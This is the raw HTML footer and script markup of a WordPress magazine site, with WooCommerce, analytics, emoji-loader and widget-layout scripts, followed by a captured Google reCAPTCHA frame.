                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6972206221f1a
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jbP23hJB6h67X1J24Q8Usw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769087078077');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>